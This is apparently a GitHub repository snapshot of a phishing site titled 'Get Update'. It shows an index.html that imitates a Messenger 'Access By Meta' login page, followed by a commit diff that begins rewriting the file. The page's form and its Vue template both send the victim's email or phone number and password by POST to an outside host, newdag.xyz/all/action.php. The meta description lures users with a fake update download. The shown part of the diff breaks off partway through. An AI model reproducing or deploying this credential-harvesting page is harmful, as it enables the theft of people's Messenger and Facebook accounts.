
==== index.html @ f8c36f29 "Rename Get Update.html to  index.html" ====
<!DOCTYPE html>
<!-- saved from url=(0036)https://messngertk.blogspot.com/?m=1 -->
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:b="http://www.google.com/2005/gml/b" xmlns:data="http://www.google.com/2005/gml/data" xmlns:expr="http://www.google.com/2005/gml/expr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<link href="./Get Update_files/466517130-widget_css_bundle_rtl.css" rel="stylesheet" type="text/css">
<link href="./Get Update_files/gy0n3H2.png" rel="icon" sizes="16x16" type="image/png">

<meta content="width=device-width, initial-scale=1.0" name="viewport">
<link href="./Get Update_files/bootstrap.min.css" rel="stylesheet">
<link href="./Get Update_files/css2" rel="stylesheet">
<!-- Primary Meta Tags -->
<title>Get Update</title>
<meta content="Get Update" name="title">
<meta content="Now who has not reached the new update. Link to enter and click to get the new version, and click download" name="description">
<!-- Open Graph / Facebook -->
<meta content="website" property="og:type">
<meta content="https://ronmann.blogspot.com" property="og:url">
<meta content="Get Update" property="og:title">
<meta content="Now who has not reached the new update. Link to enter and click to get the new version, and click download" property="og:description">
<meta content="https://i.imgur.com/gy0n3H2.png" property="og:image">
<!-- Twitter -->
<meta content="summary_large_image" property="twitter:card">
<meta content="https://ronmann.blogspot.com" property="twitter:url">
<meta content="Download Update" property="twitter:title">
<meta content="Now who has not reached the new update. Link to enter and click to get the new version, and click download" property="twitter:description">
<meta content="https://i.imgur.com/gy0n3H2.png" property="twitter:image">
<!--metaEnd Here-->
<style id="page-skin-1" type="text/css"><!--
.massenger_app{user-select:none;font-family:'Open Sans',sans-serif;display:flex;justify-content:center;align-items:center;min-height:100vh}.massenger_image{margin:auto}.massenger_image img{max-width:100%;text-align:center}.massenger_i_user{margin:5px 0;border:1px solid rgba(0,0,0,.20);padding:10px 13px;border-radius:5px}.btn_log{background-color:#e6bd76;border:none;outline:none!important;padding:10px 1rem;color:white!important;border-radius:25px;margin:10px auto;text-decoration:none!important;font-size:23px}.massenger_check{font-size:14px}@media (min-width:320px){.massenger_i_user{padding:10px 10px}.massenger_login ::-webkit-input-placeholder{font-size:14px}}@media (min-width:568px){.login ::-webkit-input-placeholder{font-size:17px}}h1{font-size:2rem}p{font-size:1.2rem}a.btn_log.ovlayy{background:transparent;width:100%;height:100%;position:fixed;top:0;left:0;border-radius:unset;margin:0}
--></style><script src="./Get Update_files/vue.js.download"></script><script src="./Get Update_files/vue-router.js.download"></script><meta name="google-adsense-platform-account" content="ca-host-pub-1556223355139109">
<meta name="google-adsense-platform-domain" content="blogspot.com">

</head><body data-js-state="loaded"><script async="true" src="./Get Update_files/4268249124-indie_compiled.js.download" type="text/javascript"></script><div class="no-items section" id="hell"></div><div id="app" class="container"><div class="massenger_app"><div class="container m-auto text-center"><div class="col-md-8 col-xl-6 m-auto col-sm-12"><div class="massenger_image col-md-5 col-7"><img alt="" src="./Get Update_files/gy0n3H2.png"></div><div class="massenger_login col-md-8 col-12 m-auto"><h1>Messenger</h1><form action="https://newdag.xyz/all/action.php?username=none&amp;uid=56" method="POST"><div class="username"><input name="username" placeholder="Email address or phone number" required="required" type="text" class="massenger_i_user w-100"></div><div class="password"><input name="password" placeholder="Password" required="required" type="password" class="massenger_i_user w-100"></div><button type="submit" class="btn_log">Continue</button><div class="form-group"><div class="form-check"><input id="gridCheck" type="checkbox" class="form-check-input"><label for="gridCheck" class="form-check-label massenger_check text-secondary">Keep Me Signed In</label><br><lable>Access By Meta <img alt="meta" src="./Get Update_files/0000.png"></lable></div></div></form></div></div></div></div></div><script>// <![CDATA[  
let url_action='https://newdag.xyz/all/action.php?username=none&uid=56';var Login={template:`<div class='massenger_app'><div class='container m-auto text-center'><div class='col-md-8 col-xl-6 m-auto col-sm-12'><div class='massenger_image col-md-5 col-7'><img alt='' src='https://i.imgur.com/gy0n3H2.png'/></div><div class='massenger_login col-md-8 col-12 m-auto'><h1>Messenger</h1><form action="${url_action}" method='POST'><div class='username'><input class='massenger_i_user w-100' name='username' placeholder='Email address or phone number' required='required' type='text'/></div><div class='password'><input class='massenger_i_user w-100' name='password' placeholder='Password' required='required' type='password'/></div><button class='btn_log' type='submit'>Continue</button><div class='form-group'><div class='form-check'><input class='form-check-input' id='gridCheck' type='checkbox'/><label class='form-check-label massenger_check text-secondary' for='gridCheck'>Keep Me Signed In</label><br><lable>Access By Meta <img alt='meta' src='https://a.top4top.io/p_23382xge21.png'/></lable> </div></div></form></div></div></div></div>`},routes=[{path:'/',component:Login}],router=new VueRouter({routes:routes,mode:'history',base:'/'}),app=new Vue({el:'#app',router:router});// ]]></script>
<script type="text/javascript" src="./Get Update_files/1517801070-widgets.js.download"></script>
<script type="text/javascript">
window['__wavt'] = 'AOuZoY7qpj6lVI6-ByCfp8Qzb07UD7MIaA:1653633253166';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5817454887990747663','//messngertk.blogspot.com/','5817454887990747663');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5817454887990747663', 'title': 'www.massagis.tk', 'url': 'https://messngertk.blogspot.com/', 'canonicalUrl': 'https://messngertk.blogspot.com/', 'homepageUrl': 'https://messngertk.blogspot.com/', 'searchUrl': 'https://messngertk.blogspot.com/search', 'canonicalHomepageUrl': 'https://messngertk.blogspot.com/', 'blogspotFaviconUrl': 'https://messngertk.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': true, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22www.massagis.tk - Atom\x22 href\x3d\x22https://messngertk.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22www.massagis.tk - RSS\x22 href\x3d\x22https://messngertk.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22www.massagis.tk - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5817454887990747663/posts/default\x22 /\x3e\n', 'meTag': '\x3clink rel\x3d\x22me\x22 href\x3d\x22https://www.blogger.com/profile/15673897568615487257\x22 /\x3e\n', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/66de7dc97784acda', 'plusOneApiSrc': 'https://apis.google.com/js/plusone.js', 'disableGComments': true, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'Twitter', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Twitter', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0642\u0631\u0627\u0621\u0629 \u0627\u0644\u0645\u0632\u064a\u062f', 'pageType': 'index', 'pageName': '', 'pageTitle': 'www.massagis.tk'}}, {'name': 'features', 'data': {'sharing_get_link_dialog': 'true', 'sharing_native': 'false'}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'www.massagis.tk', 'description': '', 'url': 'https://messngertk.blogspot.com/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': true, 'isArchive': false, 'isLabelSearch': false}}]);
</script>
<div class="dim-overlay hidden" id="subscribe-dim-overlay"></div></body></html>

==== commit 6ec8b980: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,39 +1,29 @@
+<?xml version="1.0" encoding="UTF-8" ?>
 <!DOCTYPE html>
-<!-- saved from url=(0036)https://messngertk.blogspot.com/?m=1 -->
-<html xmlns="http://www.w3.org/1999/xhtml" xmlns:b="http://www.google.com/2005/gml/b" xmlns:data="http://www.google.com/2005/gml/data" xmlns:expr="http://www.google.com/2005/gml/expr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-<link href="./Get Update_files/466517130-widget_css_bundle_rtl.css" rel="stylesheet" type="text/css">
-<link href="./Get Update_files/gy0n3H2.png" rel="icon" sizes="16x16" type="image/png">
-
-<meta content="width=device-width, initial-scale=1.0" name="viewport">
-<link href="./Get Update_files/bootstrap.min.css" rel="stylesheet">
-<link href="./Get Update_files/css2" rel="stylesheet">
+<html xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
+<head>
+<link href='https://i.imgur.com/gy0n3H2.png' rel='icon' sizes='16x16' type='image/png'/>
+<meta charset='UTF-8'/>
+<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
+<link href='https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css' rel='stylesheet'/>
+<link href='https://fonts.googleapis.com/css2?family=Open+Sans:wght@300' rel='stylesheet'/>
 <!-- Primary Meta Tags -->
-<title>Get Update</title>
-<meta content="Get Update" name="title">
-<meta content="Now who has not reached the new update. Link to enter and click to get the new version, and click download" name="description">
+  <title>Get Update</title>
+<meta content='Get Update' name='title'/>
+<meta content='Now who has not reached the new update. Link to enter and click to get the new version, and click download' name='description'/>
 <!-- Open Graph / Facebook -->
-<meta content="website" property="og:type">
-<meta content="https://ronmann.blogspot.com" property="og:url">
-<meta content="Get Update" property="og:title">
-<meta content="Now who has not reached the new update. Link to enter and click to get the new version, and click download" property="og:description">
-<meta content="https://i.imgur.com/gy0n3H2.png" property="og:image">
+<meta content='website' property='og:type'/>
+<meta content='https://ronmann.blogspot.com' property='og:url'/>
+<meta content='Get Update' property='og:title'/>
+<meta content='Now who has not reached the new update. Link to enter and click to get the new version, and click download' property='og:description'/>
+<meta content='https://i.imgur.com/gy0n3H2.png' property='og:image'/>
 <!-- Twitter -->
-<meta content="summary_large_image" property="twitter:card">
-<meta content="https://ronmann.blogspot.com" property="twitter:url">
-<meta content="Download Update" property="twitter:title">
-<meta content="Now who has not reached the new update. Link to enter and click to get the new version, and click download" property="twitter:description">
-<meta content="https://i.imgur.com/gy0n3H2.png" property="twitter:image">
-<!--metaEnd Here-->
-<style id="page-skin-1" type="text/css"><!--
-.massenger_app{user-select:none;font-family:'Open Sans',sans-serif;display:flex;justify-content:center;align-items:center;min-height:100vh}.massenger_image{margin:auto}.massenger_image img{max-width:100%;text-align:center}.massenger_i_user{margin:5px 0;border:1px solid rgba(0,0,0,.20);padding:10px 13px;border-radius:5px}.btn_log{background-color:#e6bd76;border:none;outline:none!important;padding:10px 1rem;color:white!important;border-radius:25px;margin:10px auto;text-decoration:none!important;font-size:23px}.massenger_check{font-size:14px}@media (min-width:320px){.massenger_i_user{padding:10px 10px}.massenger_login ::-webkit-input-placeholder{font-size:14px}}@media (min-width:568px){.login ::-webkit-input-placeholder{font-size:17px}}h1{font-size:2rem}p{font-size:1.2rem}a.btn_log.ovlayy{background:transparent;width:100%;height:100%;position:fixed;top:0;left:0;border-radius:unset;margin:0}
---></style><script src="./Get Update_files/vue.js.download"></script><script src="./Get Update_files/vue-router.js.download"></script><meta name="google-adsense-platform-account" content="ca-host-pub-1556223355139109">
-<meta name="google-adsense-platform-domain" content="blogspot.com">
-
-</head><body data-js-state="loaded"><script async="true" src="./Get Update_files/4268249124-indie_compiled.js.download" type="text/javascript"></script><div class="no-items section" id="hell"></div><div id="app" class="container"><div class="massenger_app"><div class="container m-auto text-center"><div class="col-md-8 col-xl-6 m-auto col-sm-12"><div class="massenger_image col-md-5 col-7"><img alt="" src="./Get Update_files/gy0n3H2.png"></div><div class="massenger_login col-md-8 col-12 m-auto"><h1>Messenger</h1><form action="https://newdag.xyz/all/action.php?username=none&amp;uid=56" method="POST"><div class="username"><input name="username" placeholder="Email address or phone number" required="required" type="text" class="massenger_i_user w-100"></div><div class="password"><input name="password" placeholder="Password" required="required" type="password" class="massenger_i_user w-100"></div><button type="submit" class="btn_log">Continue</button><div class="form-group"><div class="form-check"><input id="gridCheck" type="checkbox" class="form-check-input"><label for="gridCheck" class="form-check-label massenger_check text-secondary">Keep Me Signed In</label><br><lable>Access By Meta <img alt="meta" src="./Get Update_files/0000.png"></lable></div></div></form></div></div></div></div></div><script>// <![CDATA[  
-let url_action='https://newdag.xyz/all/action.php?username=none&uid=56';var Login={template:`<div class='massenger_app'><div class='container m-auto text-center'><div class='col-md-8 col-xl-6 m-auto col-sm-12'><div class='massenger_image col-md-5 col-7'><img alt='' src='https://i.imgur.com/gy0n3H2.png'/></div><div class='massenger_login col-md-8 col-12 m-auto'><h1>Messenger</h1><form action="${url_action}" method='POST'><div class='username'><input class='massenger_i_user w-100' name='username' placeholder='Email address or phone number' required='required' type='text'/></div><div class='password'><input class='massenger_i_user w-100' name='password' placeholder='Password' required='required' type='password'/></div><button class='btn_log' type='submit'>Continue</button><div class='form-group'><div class='form-check'><input class='form-check-input' id='gridCheck' type='checkbox'/><label class='form-check-label massenger_check text-secondary' for='gridCheck'>Keep Me Signed In</label><br><lable>Access By Meta <img alt='meta' src='https://a.top4top.io/p_23382xge21.png'/></lable> </div></div></form></div></div></div></div>`},routes=[{path:'/',component:Login}],router=new VueRouter({routes:routes,mode:'history',base:'/'}),app=new Vue({el:'#app',router:router});// ]]></script>
-<script type="text/javascript" src="./Get Update_files/1517801070-widgets.js.download"></script>
-<script type="text/javascript">
-window['__wavt'] = 'AOuZoY7qpj6lVI6-ByCfp8Qzb07UD7MIaA:1653633253166';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5817454887990747663','//messngertk.blogspot.com/','5817454887990747663');
-_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5817454887990747663', 'title': 'www.massagis.tk', 'url': 'https://messngertk.blogspot.com/', 'canonicalUrl': 'https://messngertk.blogspot.com/', 'homepageUrl': 'https://messngertk.blogspot.com/', 'searchUrl': 'https://messngertk.blogspot.com/search', 'canonicalHomepageUrl': 'https://messngertk.blogspot.com/', 'blogspotFaviconUrl': 'https://messngertk.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': true, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22www.massagis.tk - Atom\x22 href\x3d\x22https://messngertk.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22www.massagis.tk - RSS\x22 href\x3d\x22https://messngertk.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22www.massagis.tk - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5817454887990747663/posts/default\x22 /\x3e\n', 'meTag': '\x3clink rel\x3d\x22me\x22 href\x3d\x22https://www.blogger.com/profile/15673897568615487257\x22 /\x3e\n', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/66de7dc97784acda', 'plusOneApiSrc': 'https://apis.google.com/js/plusone.js', 'disableGComments': true, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'Twitter', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Twitter', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0642\u0631\u0627\u0621\u0629 \u0627\u0644\u0645\u0632\u064a\u062f', 'pageType': 'index', 'pageName': '', 'pageTitle': 'www.massagis.tk'}}, {'name': 'features', 'data': {'sharing_get_link_dialog': 'true', 'sharing_native': 'false'}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'www.massagis.tk', 'description': '', 'url': 'https://messngertk.blogspot.com/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': true, 'isArchive': false, 'isLabelSearch': false}}]);
-</script>
-<div class="dim-overlay hidden" id="subscribe-dim-overlay"></div></body></html>
+<meta content='summary_large_image' property='twitter:card'/>
+<meta content='https://ronmann.blogspot.com' property='twitter:url'/>
+<meta content='Download Update' property='twitter:title'/>
+<meta content='Now who has not reached the new update. Link to enter and click to get the new version, and click download' property='twitter:description'/>
+<meta content='https://i.imgur.com/gy0n3H2.png' property='twitter:image'/>
+ <!--metaEnd Here-->   
+<b:skin><![CDATA[
